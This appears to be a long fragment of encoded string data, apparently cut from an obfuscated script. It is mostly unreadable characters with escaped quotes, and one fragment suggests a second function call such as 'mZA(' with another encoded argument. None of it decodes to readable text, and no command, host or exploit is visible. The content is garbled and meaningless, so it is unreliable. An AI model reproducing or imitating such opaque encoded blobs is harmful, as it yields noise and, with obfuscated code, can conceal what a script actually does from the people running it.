\'.mgXW.i.lO..kt2CkWRDdncOE.CEIWo...u.WqilD4orssD9E!WOnkF.\'*2Xl?.2.gC#k"g..n.D0ra%`Ew.lqNlWl`l|I_iXv2WOE.XXGgthWWwOuz&EmDwRtI>XEISWi..nv..m.Rl..Ckwa}EIn.gMXi.y\/`r.xekn1XP O;rau`.wWur0.P.I...E.5X.lXWsthW.`.k2P\/7.Eq....82.lXwnO.qX.MTMBt.ngg_gy3Xzhduo..9l9r.7X.gE9lN8X.g\/\/i]NXq..OEr.Ow.rlXisX&Xy858n4".p.IOstD?W.yt8WnCixs.l 94CXolH.Dy.NEE-g.qOI..X.wL.IjCEIDr.rDv4Eivl.WC.ICoxWWEE4D.jX#^a]COil.3..5).XvOk2wzdl0 yvOLC.`.W0l.>SEogPlthjh"W4sC.igzCfX .g..lnFl.W\/CDl.hlHC1pE.Xv.EuklSklkCwXWrIOOsEP.g0 Dwr.p.E..2h.i.XwXzXvI&zg.oEXzn\\"O4IdgEWWP.X^iW#l1oWgnypC`)Wnwtz"uE.XXDy0\/jlW\/gvCitl\/.kEiyn2..IOXXWsXoog)g.pn2.X.ay830Op.iIOnsCIWC.Cnhnr..lUMlrMilOXIlCgnnk9.WWCIilz.COiWWj.ECr&XxnX{\/$5X"atWMrhnr.Ysg7WvPnr.dP.WhX .XplIXkpXOmwli..nxX.WWO X.y.."O...R$.W.tciTW.ggSll"w4X IWlbEIiXi.uztl. Icj.Cc.HduSwktCOWghOtlV.".0..oiyE.A.%.lYygDkifN..Mn\/.|..9s.I=lu\/p..XXz.l2_Y.W.P5yhbXDOgXwX.Oc.EEE\/tdCY.l4b..o2P.RWDgocrlhlSlrCXt0ot}lEWa..9y.}(o.CO.Ww.(llo.ZWOPj\'nExClX0Dq.lOazwfcWXExX`OgEl.lp2O$EEXcyWlwuzllt.ICioitS:I8)WX.us2OXlMPCllgOCO40.wTWNI.kzcy.\/ fo.yWnW W.ll.nll.nVzuO4.yCM.M.O..I0lr>\'9jWdg+nvnnXOa..at.uIllcND.ln.WhEpnXn.Rj.lX..WWg.C.go.I.k._EW lllWybgCClxD\/.5EME.tWng..aO\/g`gu.gE7ODg.Oql_nowY..M.k tv.NMw.w*Dti.j.Es`l.0.SpwO.IXWyO_hnqWrCs.Dw dCWEe}nwX.X.noWDXXrX.\/WPEwDET.X.0.1w.O.yXXqlOI4CE.XwOg ..gPca&.j.w.C6lnt..sC.kOcI8wjInw8!.OWjX.XhTdW...,DIsC.gIlE.\/xCnI.lXDgC0MIio\/DXXO!DSE!C79Xiu l..wXgjgh0lE.X0CWklM.yr.v..o855.n9lO>E..W\/l;0lywgy0h WCD_O=k\/l%ylgfXgT.DMplshlOdvjcXh8&.wC.IXCl0zr*V..XXlkr.IOsXl`.kpgO9f08l.B.hqp.n.CEl5n5.hl9I.Iow.uX6lXkzWTC9.XOD9Duyg.yCWXXvyX.lkz.hrW0.B lefOMntg lMu=.OlO.XOm.nICrE.g..lOdO.gOrW91wDyWhi%UlWXO.3\/.gOMga|vp.nrCr$o!lls.l.ialC.iwXjcrzslXlxi8rx:KkfCIv.1D$jEk.O.0LkQdOWO2!.CsuW\/nOl s\/Xlu...2rCwlLXWOIng0O.XgEg_T9D3C.7!XE2wTO_cOhys.MC. h0TE+o9DW0\/WEhEN\/rW.XEyXSr.>XOlXkT.i.7.WO.y.EWlroj.*lXkIZ*illh.DOD E.XXGs.lIgXclX*W..EtE.lT PE.yXtE.g4gz.hbjlqP.9.ml.?Pgqr9lWM.g.PPsMeXnka5.8lX..OqnvnnEeWk.nIPrWCIuTnxKIuy.u..lC(.n.....l trhq_hPIiXwWONsdChW.EI.O.*y+.qO5`rglWEiWINrf.o.D)xEWl0t0IsVt"lIWXpttSIyAhSynrkP#y>gP)M*a.DClnJi.kxE)X.sgETiX.lP.IWan.h.oC9gXg_yMil.WP.noI.nOl.n.hu.kga5qIas .gDMIgwoC`lOP3xWl.0g.oOwlEEreX.lW.xICxll.Ns*i.EavWn7yv!WIWuxKkgIE{.k.CaDugCRs_k&0lBWlXWlOMlW _.wO.kO.IlMXC.nIWu.X8x9WIECC4O0.qn.uxlOusl.lg..0sXEO.WOl.prhrEgykwt|.I.gnlggN.vhkwEl.esC.qT.dC=XRC.XQgt.uOWNNw<M.vElrd.Vpfl...O EIOW#.vO\/NX#fOhl.sO4.>lXrqb.z.=\/EzsP.qCECwR0nn.CW.lI.ghXO.3Ql.t2lI0.IErr.k...XEhn.f<XkE.CvXi`XW4eLW.yNj.qhei.Dryn2rW.Nni..gI hlX.5.gtwCz@.tu\/p\/aCg.Og.ElRyyszIX.q.zNoN_WPn0.lt.Cy.u4Pw0y.gb9n2]Oyh..r.g+Op.XCrl0rIuX.XluXE.XIIEE..IojClXNXWbr.Pn3lWlkkWy4IIXEXXEO8ln6XnaO.WOEoNXugzX XXElo.OhEPg.EX.rl.D4cXunr2xW`fMqN\/c]t.iwn!rDgCOnrwRx..$nNg_DShXXX%.Ll5.N..CD.CEswpCqOTOW..WXWkOX.OEXEEng..XMXW.E.Wlg;.tzE6w.I1%.*)Xwf..rXf.W l."pXrhM....laf.D:WMW%Xk8Eq=C"WWI..W96X\'CEhW1Xo9q._llEguW ..gP"L&Wli.nC.XCXtiW\/tCqX\/lhogs.OWn2OM@)sv7.lWO`. WigIrCcz.IizPXXC.CX.uofIw.OIX.Ik.tDlXRM.OkITs.rlCXtMz.D.Jg\/WWu.X.II?Dv5xg"OXCstEeWN_yP.Ov\\.Cl9lW..Ea.tE.XorIq...En3.grWxE.XtP&.wXn\/.N.D2 PzXwhoC7wl5E.#qtgWIOnI.MEcr..0ul&N;EHNIt.$O|EX<gnWlOCtlOMOXWgiwm"iOq.@ql.B...WrX%\/XWzdIC"\/lM.\/WOW..Xr.hO0.rXMNFXINMzl.ecWiv}Cqo?k..C.LAl.9Xg.IkNNX.Eg04ei9y;Wl..ll_r.S\'@SsCXx C.g2.Eu.Mg.gOcegrr".X. O2I .lgfEIEcn.rlDjgOs:NI.lO.O*X.te.llhCoNT8l.hDOwWC.TIWw.lgarO.XX0NSq\/S.gvCXCl#.WTNllIXW..hXiJgWkE.nk\'.W.zInXlEtCW[qs.r(j.#*XxnlCsntEIXkXO.s6l3*2nM.Ws0{X4!EnX.X.jOIE.nEgycSOh.dW..ikg.gEl.gSI.IXo.yCd0Ozlsa`1a\/IzXskOprlIX..SEg1lXzCIzS.lPi.OVlXlXq#6.E0.OTvhllgXXlXn..WX.o.W.wylagWlXws.l.uOCZlwLllEO PIL.Xg lwg .^W.I0yQOI..l2WyV@..u.MuTvwnX.lWs.XMC.Nr.2I4p.yCk2n.psMCra#.g.dwyr.ge`.XItDrlyPS2WOCX0WWW..l.iugEhy..nO.OgCl.ar.W_r..nrt(W.EC%..).Invj.lEilX.CgwXsW..vT\/.Ig.Xk3.Ic.A.PlCrX<pDXWWIOhDyIE8lXX.z_5.g.PdrW.0,O+d.pyfgl..D.DgC.Es20\/sinXrM0sspK.yMX-x)Xo..r. .y.78(nXEurXy..CWGlSg 0lIIENlcow.zDlCOXdrXvsBC*..4.nr5k.loIgwoSOeI.R.oq4zS.ulPO.iXwhi  .9SSWnuCkan9.l5X10lgiXM*gql0 M.XInhX.g..e.C E<voDWvDssD}CllSqEm.W)COldf.P6lqX 1O-.luwnl0 v.ogX.IgwDOluqagfvj%.rEu..Og.4lnXW.lXC0XyEXbv;l.W1.WWEgXku)sX. \/jg*gO.l.lPsnttnW..Wj-O) wxuXW3f4.COS.Il.OClE0y3lEz.gykWlrIzS}pus\/.t.PX.r8n.EEEn+uWMCb8.Md_-gog.r].il8....IEX Cns.NXEC{sqg0kW.jlris.lXX EO.y(SX.k.nOTIyzXC.NEOWgw.N..rWgInf5dAr2i$g6CoW.lO.DpXv1r#.rnntMl#i.XloEEtWf.. psEr.kgXI.n3E7C.S.Iga.iDy.u..`hXXznrW.d.CpuCEO...Y IgKIrgzgW .Cnx..WOkkW}.l.II.l.Mnu0". ..kO.oX0`la ..wloxEyC0vhplMzw.XlNlCXjl.,.Ep.cyg...cX.s.ODgt.IcI.cloOWCl.O..4O.WnlED.5.XEkXlyOW.9DvX..EDp nz.!sjl "0Oll.lWWwOODweol,hul..mh.nSu.lglOXgENgMtMuM. hEg7ElgZwCXMmXI.CC1E\/WynOlnhEOlqw.XE.N3.OuWaEl A.rfr.IOCTcr.X.Mtg2y+.2y.P.Eer.q0tXD.kkr.0\'..0.5r*.lOh.2l.i^.b:.jC.n.WnXsklCqOWg.wOCXbE nOo16yyzrhqgtSCs M}yJCllCaOtWICX0.Jgng XXWI1toOl.5kO .O.IgIX2Iutbslr WlW.1g.ImkT n13EodhEO..C.=.Epzl+tiIOCIWX.nilqXl.OvI"EDgEl wi OCE.yrMrliXBoNXlXs.0ngg0o.{gzI.8l Xs:&S3X8lsrIgn.PjaX;g.l.Mhv.grC3lOuWlXC wpz.XXXcll.0 OoiR pXIOlj.q.arkXXoSylXnICT.hjyIO2t.I.w&(mvD%N.XC_El.XX9n.XqXI_nC. guCd.uW|XE.^I...alyESCjXIXXDWIWi+(hX .lXoll..._z ItyuO..UlDwhCN.Xl+p$WE..n.gI WnlIwbW .I.WoEX ljoC.Cg\/.rgOwPs8O.M8cWOl.g9EPDj"IYMIi"ojlvW1MltnXCXfI.3iRh.8gN.Cil.gz.I.g.*.ehEgD(%S.Xov gqX_C.n+8n..lk.}.Oy.yX9TiES..eOIr\/9k.2.tn{kown XXEcogo ftal.R0rsO ..C-lq4y .rylWX.WMilESuflXCEF.qC.X Il.bE.(hEW.nWm W.lCgou3Shl..yXrX.zltE..hXPCkyuIpW.#w.X...?OuIlllq  .pWrXXtpI9(XI1NrIq.lXfCX%WgOSC.vSI9stqqNk\/Nn.DPD.wrd.gIl .ly...lD`DI.OrkE.wl.W.lLNO. NlfbX_Ou1l. O\/u WtzX.nXzIEX.o.lr.trttnOWr .XXX{vg.u.bX|W .rWaEy.. 8l.s..X. Eqfur8ykEC$k4EuIi.WWS.v.g.EC8t XIXyhoSsTCW3kgXr.CwoIl.OWkIng.aW.MgvllEX\/DqjiN_Ij8.uzrMir`sClXrSn..gqXm IOnEEX.Al.Irn p.WXoERwyvbrzXw lO 3Oq.yelIIOKnhln\/l..rX. .iZ0w layEM XnEgO.E.t.W lOWihNIwrXO` iRD.PIr lPnq.Og.0E. .W DlaOh^Ekkg0CEiP9X.y.p4XUWOO.MhXlOQ.n !.b`.E_lECl.C` I(X.XyC.l.hryEn.rFCInywwiConI MgiW.Og.i`oMou_OelkX.r.low0Isku..0tn.C..`sgXn0I.r \/.I\'c.wll ..lI+..voIyXr\/WqPEcXnDDh.gWP3 oaSCaW lIoO.(2tlWgXXo0vOXpungnWwgM'),mZA('Ov1g+kl0.\/ESIO yc1ACO^lXO2z\/X}gOYllsORr.wOl2L"$l.EO+nWlU.b.lb.D3cO8IgltlOWuy...Oh.XuOWz3.DmOnOoILgbW.wlbl.WCN.WEDsO.4.6cDgCBtgl\/ ElCh:OlkOWoE[IoI[l"Xk. WWtXIsilOwgEWOXC(^WEo D. Wsgl.CWqg.ICvwwWWEO1.sq,MXO.-OOO2lCwscrIdOgw.hj..XXOEpg.ol.lH,Oc8XW.Ig..In|\/coXWNOgiOGIo=W.wEOc;2PIOz^gWvrLGEwWEllO.X.atDXkIE.ScOD.CkcgISn12.S.lSW..I0EnOC OWW.lmX4DWtyWXWcFllTO_yXO....X.wegM.WWWgvta .Igy8igar.gzlEl^OX5E.nlzngg.tDklnIk]ln&ioIOpodO.MqE.Nsln.DW.c..l.tO.lglrIIdlX]h.[t1lWDg"...hcbyW$WX.CX\/.XWr.E&IXn$ltlW.hnnMg&l<DD0KO2.j\/Xw0...E+.<WX.sgyC. XW5Ed0.znSO..sb3WW,D.\\$.DW l2Ir.Ec ylnhBM7M1njE.HSEDu..0o\\orWc2SnywzD.OX.uhKl.\/PhgXOrp6..XjIz..0aEWs%gO*fz-Dgi\/yD INCDOz.fOc..X8ic\/kd8.GEWECNI3NO{..ID QswS0KWW\/9Wt3.1:l_auoOCI.|3FSQ.W0.?Od.BtOrg..OuxXOg0l.XIC*w.)l!g5n^XWuSWIOnuxI2gy.>DaC.wgNMq]Nr!d13Xx..Eyu.sI"l3%x.#D<tOxo5.Snvtyll" ..OO@W.Oi8oOO.fWdg.4O|D:O.DXD g.0E.pD`1WzWDIw.I|WXwDM.liXIOBnnnw.MW2FOlEEp0 6OEOcWQ.DCnZWl oEW.W W8.lJtO83jX{wr.XCI0.rcCOoWNklopIW#aoOl(fC..5.w.ggz..OWl.u.OyOc..y7nf+lXyO0VDQ0CfnlHi2C.,1t.AE}wOX+,pu.9s$wpnD0XOSOEOWlogrdW0gnDX.ck.TlW-lDxk.5OqlT.5pVCC7l..N.IECSCSX$j.g.O;W.l.OOci&.c.EXNOzWCO\/OeIyFE3MS.XIM\\a.OCCORcyCWN.wO.hI^E-.EIin.nlWOgig2.i.z&lWlt?.C.OOW.WOX4Eo.yyCl..B..DEW $.llynWdEnlskopOcWI..WzX{hCM.nOn2gpyI.II.lOlOw0.yWyHoC.uWcetWEtWlO.W.o6CypSOw3w.ir.E.c2j\/I3lM.r .lO.S2XfEinygOlO.+CXCwnWfC.lyXlNOrD(IEr.g4Ah)C.E$4I_r.OOW{o lN2..EfD.y.n[.s[H.lPk%.dkOOWl d7llgCECWE"W.O..nrm.r.o.iWWICrzI8EMwTXwukO+.X2O.WWuOOlqxggE I.yhXN1eiWCg9WBW&DMDS.OWWi\/.oDC.n.c .Op.IhlL.nc[oyhlW.$T.yhlWc.nOOXl.rpx.DthuWosk.D$Nalpiwt.l.6w..FwM.8t.N%SI.rwD.0!`l.yWhiODlrnCMhw-wi..XOOd...ts.hl!.nTE9nF.vEXyhW4tB.OO..ah0plX.O&g 2woiCi0WnpEcXsllF.W#g..k. Og. R .OIthOc!%Sl.ElAO\/ty4.SkQBk1E*lElDDh.g+uiJC.ll.O0Nuo .0"aNcM)lnnOEWoCD.IN tkh.DMXO{DjCy.E0gWWIESOaoQOOO3gnn1Ew8l.f.,8D.IY.MiEuMtnoO0CcFWc.IVc0Ox.+.cgIstOEuD...3JW.X.kl2.h.lOtO]TI.iM..MiCnXMCBQIgxyWWr..o.IgWOlyMO#01\/.dXoWo.lvI.IIC.9O>yW.dFyhT84CEP #WI.l.rOi.XwOgg.O>XS4GXlX.WgDW.WrBOnW9.XXOEpE.C.+jIoXfO.Eg5.WOnriOC.gi.lrgjl1W.jEX!.lwglWWc.Evl...EoXEU.^qX..Xl.nE."wIn1.Ela.E.QnWgDgD7tWhDIc.lDW.%lWl.CFlWlOS Xn8.lDqaEXEwDwpiMgOiWYWlhr!p3eNeIyI.kMXD.z8fOWMO.1.i.l$l ..hoN!.E.lWyEW`znrrtWGI|%Dlll\\glllXtv*ol..jl.r.DuX..lOa.gWtII.Ckg.IEnDc.cEgblO.y.XCWlaw.iIn!O.Mid7X.OzhdwhDl.n.5jSXuWudyW>wg.4lrISnOn.(+nilEOv}jXX.e.OwiO9D;.Crys.OWhlXWlOqWl.W..aDCO.CO4l3j I.gInWgpP14cSOX.. roWhV.XlWCigOnyoWE+s .MlXXICg4CpCnCOnO:Cz CDUCox2M.Ij.O yCW\/W|iiWyIC.q .rIXnOSD0wNWO.DWO.MOtky .nNmr\/O..Ol07nOOC!OlEOl.gI"i.EwwJ$.4n.DdXWk7.IWnT.zWN.lIt\'XOwSglIOls89WyMz.E ggfTquEO.\/E.C.gO7rrlWAOOqCWQf.t.CEOTD.nr#r8WgEXO..y0.Tj.,..fWfuXuIrw-ky3k.qSj\/.ArifXy2bg..WX.ch.a.dX.gLgECV...+Ml"S7zy.+N8WOq..XXgrg#.Eg.C0IN-hyXWlgEXOOnI.WI.0l.\/jiO#w].W$ow.Du"XSp.X!lXMI#l..".wInls3&rO.nrMTNgOy5guWWOlzu|Xl..d^.EXWycC!rjIh.twC.l.lg.0unrn+..lOlClDOl Bqu`\/X.Ni... DWmr]O+.l pWDnr2M.\/+lE3yw.OIoulWVjOhDObDtW.\/WS%.yCkXbwWl.SoWIYg]Xf03WggS.gS0OrvW3X.lSOXX.D`vnO.lhyCWE.nf.rC<gXVICkn0h= njWIC1 %y+W{%nnwkpi.lr\/WXkDyq5wzhNO.xrdwII0DW.M.hO.3!eWCREDk;glX^M..usWOL.ncW2lgRck .7vCol$.OE&l. OCliCkgOv{Wlln..sW.5XHNwgEWWWZOWoxw87XhCWIDd@XD...IbglkMWIhywO_X.yWOOhhg].TMkWhnEOD.UEhXl1OcWiDC..ChcX&nNXnWbrMT4.7vQb 8toyOWXW.nl0.CkO\/|.tOlgCC8.XEXEIgOlAjnNnSX8t5.jjaO<NMl.DDaWiItn;Org NkzWDtOl.W.vgW8iFsW6EErl\'.5Dq.z8h..3VnEC.DtOC+X4nSlXf WCEWMI\/.34dy"O..OI5.cfNOxXjpu.\\bnm854kEg.c.mI 3XlDlE..jlOO#IDEXOh.lXO.l.JElXhEO26nO.g.jl.yUMRhI..Ig#.wl8pESMS.8fC1S4WolXk.y.nnIr.SugggCWiWVllIlB01WRWeEW2x$sDSXXWCyp2csOx.lWuhwXXd8ZNl C wEgl8O.WDwE.DzD\'Wo4lygXO..fl4CI."saWglyulllUrirW3l2WM...\/.WwutDE5.zf.q2fjadO.gNvEaiOlO.oWJyOCO_OOEtIi.YUSCE<g7OldvlJoixoORuOXc4.nklE!qW.EqNfOWWl.{._.ylhDaOOEfX0j6jhlj%..O.l-jRl j.Ecxn.WSEwWrIllNpN1CIO|XWDBlW=E.`gg8g.hjCiWkgOoi7lzozI.j,W9CIOWDOonGdO..}lWWQ.NqdEnhWliI2o Cr\/MNzmo#WIC.iWMS2Of2sM8N0uWNrIWWbIgE.E}9lf#sO.sgWuv.E.0gOg9OXni nhE0XDWOWh2..hI.C .nMlXw.A Ou.Ao.OXoE.lDeX W+WOAOOIQX3tCg90oWDC)CXa.cyOpg.+n...lzogS.cO.XXlrIlsnwlSgnOg%zO.OW9n.WcIlMwqsllg4XnOtvl0IW.In WtOw..lND..k\/.xI.35e.r.xhXXEUwNX.DV,WIInt.Og.q%Wd\/\/nlI.q.%jXg"Djc#MXdg0il"fNWi0v.k9CX4EW.\'yWI.dOW,.W.4\/.WlnW? I.W.k-.lWOAOwWkrpCr.4X.9O.phXgl.-O,gOOog..\/EndM&lB.h".w"TWw.lkEHt.WE.T..zldS.[ lygkO.h6MONW\/nIgW.C.Q.TH.EgyOlW.QgW glXnXW7y.Ol.nXWlkeUCgnWXWO.WA.$cthIv.gW4w.X.OgdD3".e5  vWyM+.ZXcl.W.uIN.gXlsEW.In.l4nn.yIOO$.lN .OO0NnEunW$lWsX3lWp.T&dx.r.D3p. ML a  cuE2O..Egin .lOw.n\/.yIO*...sIOW_OEgWkWd3.4iIS.XI.y0Q.X.IxWW?wW$gll.&0qwrq3g-E.k..x*hg.ngE...Il.g.k.w"qOypOT.WXCI`%wIzunlCz.O.oWXo. .lrwg.CI>.W..Er[CqDwXM.Ct4IvCw.!WoEyWt. Wyt8ryWuiaCgX.nyEIXOQ+ W1. N.W.QMRIklcrcEwdC<illXlgl.k..gOcCWtoI.W`C?6.nOO..gXl.irnISqOp42cEsX .Cy...OEhI.XBrWnp..S.k...nW\/O.oObIug.CnW<lWsiX.h,klXXdCKWx7:TI.th.O.wtOXOO.2n)iB%+TlEtO2u..gOl.us0I4X.g8wTOrA.5XT.OnOp3p..gpWsNknEl.yDlCwC.qrt..\/(hghrw=W0g..8nXXWWIrE\\DtphuocOlNODlItrDgK.w n8g"7DwO.pn..wyI..:\/..r.O5SXC.gl.%n9MW. .CtC.Ig.wCgrCMXFCCgqWo$qO"r0?lbvw.ol..9.E[OtB"g0%l,X.ayhiNCX.W!JwH2ggcOX&$ClxhgO9rz.O.SseIyIMz.^ACoIxgk\/C,QIO9gVlk$C\'OIllQwrE5WcCO tW..Nd.aigCt\/.E}DW..C.Xt^ CxO.En.gWw`ztkWnWr<8s.nRWC^0zI%\/Xo.OWWTClA.iEIn.I!nTis\/lWg\/lWOXyC.hiWsXj.ly.Jpr0wShRllOWuXnD.WSXylE4O..I.S.blOdOOO DN.ookwXn.lpXWf DT.ED2nSwCiO!WwBt.0.lXiZnG,iW.O.in0l3..CXjlWO.W.lll`f.p.OkInWbWIXDSQXOmklMVwIlpry0qSk$d.XWLCyW.rWNlIbXOQ!W,c8XO.mO8? .We8.O0.E2Ww&EEM.k\/C..o%E.l+hOxtnr.SNeXp^kXgj2Con.XB.hO_"y%wW8NoMGC.qW!.bOnc;.0qOORqv9.Swn4qEX6Il.\/ywDN.TgODlngEby2gs\' !dlz\'4EsXnI.yzWl.wgIqwa4#O.tlr..e.ON\\ClD1.UOnlC.BO.gO.Xk.ro\\EwX.T(\/h.gcOO0w8W..2O..EEgk0C+WDCEWJnI.O[X5e. DDwqOOoXEOaulw`DPOWlnOg,.lM&nC.kwWW.v.XW.OWgoiXGwQGlkuoWl.X[tPCg;qoOlO"kd2tq.nW.cqnWg3.zkEulOE5cNiFhfxOT8l$oeI5sw.sIW,sOutoWI5.W  W.WnOKr+[nxgl),XXrNjXlW.XDD nhvuXklvBr .r;.XO$EWWEp.5a..sX&O.X#..8&Z X.XCWMndiDRl.g.W.IOllCd..EM .fqkgygEp ll.CS4.uExIO X.OI.XpIDnjXl0nrc"!C6..XnXnX.WniX0-W.tjWDg#Elgkundlzi.w..oWW.yOg.jIQ.f.D.$MSnrWE.OX.sHjOl4MIO.EgIEp2.XM4XECTXrO;. E^X!wn!r+ROI qrxBv.W..OhINgq 3.C.X.dxqw6,.OCw.E5CDROOsn.oiKGvlszWgyNhNglM.lX4C.IPqngEsTo$YOgku.nrXyDWKB8un%p.I.2.WkXOjX^O AWXtC7.gk,MW,Itlk.jpQVEin.XOESW-lO*W+n XEXXglcnkkEOrm..Z.]lW2lXM diu.Ovi\'pig$ko.iO,SAIRWS.gyW.&ini.yW+qOWl.X\/OS*@.I.q.r.d..n]Tk..wN+Cr.guxW .lCXOE.IMl.t..ClyD.fCSXWgcWykNWU.uT.OyWNWym^iC u.IhW.l.gEIWOl05CCh,4yljlXl%l.N.-.ygsE..bOXdrCg]hl9g .l\/qwl..riCXwX.. WM.oCyn^ntgw.tWn6WD.getN...lOkzR|X.oIWOiOWm.g.ONcolIo.sWl.gOWNc\/yWXX.My2pikgWIpWd.W0iC0nnO6\/..XOjd.cJ<IavXlOO?W+IWyhpSESzq.yI2.oWOoE..9COOfV.dpW$E+Cu.in[e.Ci.w.6$.huX-1alvlIk.Wnn.W.IXWZ.3.4DSxB3rXN4Fq.:SajOE8$kirOun.W^Wdl.d.cDkOII7..uW\'.QWkWD.nW..c.W.ncUgDdgM.SOAcrsch.r.wnhXBY%EiWDmOC.jrRIMItqEOmOaN.I.hWqk..i5II>..2XW.l.IDe.+XJlwyOD+CO.n IOx.% OVjg5W!WW2lO.EyXhX.22D.XOU.O.TiYEkO]t.X.cpXWnwW8..k..l.WnpWWt.kI.WriXIg.ElCl.hD..sTliBW. ]ggXO.lCyI.S n.EWDXCEIOyO.ldY+n.AD<ion.80LfDCnE2O7rlhWOOWIXUz.M.kIae.0Uvh%..nWo..WnW.Oz.P.dWO%XrkXeO\/gW5.i.C\'W nkozx}l.IOdOr3tknIxbfky0O%C;.O.0E%gWgOWIIh.lI.J Mm"{Ia,OIL.l.kXtlNo<.l#D.j.C}NWOC.z..2W0it.iIWl..nEnEIC.2>WXTno0bOR#6.94XXculd.cCWWuplvg3.mWT..nWI,qCXE+&wnODOXO.4\/fylWO.\\I[W:. vt.glWlOlNWq WVty.1W.W.TWOWO.O.-WsDYgwT$OR.0[ c..#OWO[E4,hYn%sqIlshoGWCWkg.Wu\\@s5oynD.Z.Ooz7$k,EWrd..jOO..KSt d7WnISWM.ECTp1hlnnf_Wn.u+W4.a.O|\/2OCO.gw.FwIIrW:ECT00D XnTil3O.O X%aE+Ir.WWw.W.CDuIl.Oq.D\/gtooXmp...SO.My2g..rg\/Xt0BkW]jgjX=y.s\'onDI.Xs  kjOjryIn"I6qij0p.grvh4C#XI\/EOCl.WNXXTWA.$.h;w.G\/2Wvi$vOhX.rg..l_WcIE{CMOfWWw%lfTEXqWuWsOXEWwy0wwO!NUXhCl.uOn(.wrO.WXwl.\'tOSNNWXnTADNO(.dWkgqXWIg.cITCl$OlX iWZn.u..C4E3OtlWt Wfky]WrWucXhWwlMWwK.QWIw1lr$C.Ong. 2IDDPrW0Wu5llRD.oNWn.wD.zL.DE.l=IuiVSD..TWIh$nW.k..Ns.#gW3x\/.TOC..&MdW2T!ItXOICx.al.XoMuw.SOkoBc6.zSwInoW*0WD WODhIW.JFO]n.I.W7WC.80Chlcy,1Tty.(8l.NI13.XgltOMzCEy.r%zW.CsnqtOIC,lrWX|.Vn4=Wr0IE"XuSIeR0f\\rv3MIl2nEsigsd5Wl\\WGD8OA.Cl...SpoCX.l..ilWwSwd . p.OlnOt.NTa.".kWX..o8D0.Dq$qD...9W .uYXDM.Xl.E..uNcaW.6Ct!wkXsCDrwCj+yXgj.nWO+"SH.wa Ia0p0`O!.,M,E.BC.N.+y0.+3.IItB.b.NuWWO%EO.SgOgPWXliy.uTl3.oXy0sgj.+gXE0W]Ok.CCwlbyg.#n#rf.6.OOSlyOd v..0ZlSn...Iy.\\C"IGlXF.gth..jl.OrnOvl.O0&iW8.OCOlni..8OWUOICXjw3..gcqqyIEEtOIWgow!XWVWVI.X7CCyX.k8g..r..OEXC..I_snWdX..W.%D.I.O.WW.NpIXO..W..0OG1tgn.0"i.%]lGgnsL.rw!uEDwyWCgClxO.EW6O7ggC.lC.<"Ci..0sWu3_\/ lq.sC\/xliSZOWOonI.iq3XD..[hgj.:W03l1SfllEbW..fgIXtCiIgWXWm-EgWOWgOhI!j.l\/MrlzilE..nkXoMyWMl%l.I.Ch4.tO3(y.oyoW.I.ry.WrcHkI.N lIoOlTI.g4NWDWUW.Eh.us3tO,lNO<CW.zSI#h..gWtziIN+lgznOXE.T7+O4W.nr%XFiwE\'q.vnnOW8dligI.W.XO..OCgy.g.00+WJlXC)W%Oc0.Ol.rpwcWXgl.WGXWXE4WItFfWO}uWgO\'g.!E0.IWh .gW.\'n`hG!(rW!nbSSgDWMF]TEf lorXlxW8uQnnInWXl.Sngg.O\/.XlW?Mcr.6NC.HWl.SoOT$OInW.pD0goo.r,iM\/0zwCwk9hnlIW4GwXOwWj.nII.nl2DMD0Wgi.CI.pOkDgnxca.8XZ.zI-D%.gCfO.OX=CiX.rWnw5X+v.8IjktIoNI.O.NOWillyn_l.ygK\'I\/cyI!WrvM2 poWlE^CDnCIcgoI!ISODg$WDF8tnd?C1ggCduWd..rxEI.C0WW.[Xl ...-wg.OeWOlIl...1XEnE.X\\.XdQWOsnCNE@x5.jM.rfXyorlh3Mgq.hhL,[..kOnlg`zODl.YtXAwnwWeo%OWX.?fC}kXtlSNkzzbxyct1\\.5EO.U$sy_trMOD.W4\\YlJ0&O .vW..%WgIUgtlCIXNjl%.O...EllrkCrtNttBX.O.Ick&.lO.ltIDXOj.0D#l.OVO3hyrhCIo.rElsE.X.O-MWj.g.Wo.i6iWuC..xArOt.C.EWX..Qng..CziICCNkXWnyuWq6.qMWhw.XOAcDknXxrzUWCd"WCWjyj.h?.XIW%I S.wcSI.Dl=krggI.oEkI.OEujMS.wEW.i QnW.gDWWe4Sc,pMOuW.Wu9u.rvN9siMnlv hikOSB.\'kE.IgQXi.O0OTOWWS.EiV.X.Zsjpl4t`.nS.vkA.nMlgIvX.WqX.I4OY%wn+lEwXvIlyI.l.$OSn WllSIyWMxWOO.lZtrW0.r{p2g.X.9\'\/XH.SyEOl..nw@.qX.#6.n.n..WDn!gXW3.W3uTq3\/W1WdE2.tWWEqWyoDO.CYCuprS_X2onWlzq)XRX.wW(.aXgoOXk6X02Y\/hOCIC.-a.r.gI.poskvuOi.$ggDrw\'w,Ok\'OOgQC..wlW>UuWo3.x..Wllr9".9\'.WXI.wNOWMWS .lDOO.E.!nMqEh0_g5CgA 50MI.n..zEht&W.8rzS..l.sO7O.DkgE...3DSXkjh.T.dXiX"dXclI.\'OOiKqV9Olzma.jOOW\\Oil .#hI..MzvC.wkWXEWDW.OIhWwi.C..nIDXXrB-XOn.EXMWXX xlni. .rlnWCnXwp%lpUTngyyEcy5WOX.CwTnOgksCX I.1..|xc\/Dk0WTuK.ly.W.OhW WXMO.okvWzrgIIR bnV.4XWlWSngoOWWWO.WDDWyN X.zSW.5lDlokIsW.H1Wx.;.XAro.s.gWsINSI...E.On.gyXXIonwISD.N*C.QIoCOWlvn.nO.tp038OhWy$.bRlLg5iWX.WBXWkgz.oS.+i0.1aWO.C.R0Epb.E.ng.+jw%OXD.\/nOklT.EFwGtOI5w.Yas7.7IPIOO#.i$gWCC...0XgU0EE.. XlTuXOB.uWll.3.+tVlgX.w.VhOS8Eh5wW^lOF)\'I.dbWOSWXNjl.SW9jCec..g.rnFWgw.rlICWW.EO_g\/XOl9OkB!.oWWgl.lh,.AzWuoWg.h%gnya,CzEZC,.[o.h.fEWMhXlItxpr.qWl)O.ltWy.gXjRW.WpMywuEn.eXgsOwcw.kX.r..IX3CCy.*Dl.+2ysSt{EgWXIsXjxkLo\'4.h"gsl.N0.WOWOs\'gII.O.g\/yWIwCTnb8\'sCwEpl.vsllODrnnOUkgg>Ofh.kfaTgaoWSWXny.lucl.Et\'M+g. in3COt3Mg.`Wnn.l!NTdIWkg4.cinIOj!.,OOSDo.rOIuq.OC0g"UCh.0&.tWWnW.yQ.gWS.EigWb_W"WnIh$rO.nCWOlI%8NClWylkn.X"nDI q..OnOO"+.t.OoW0CttXoaE 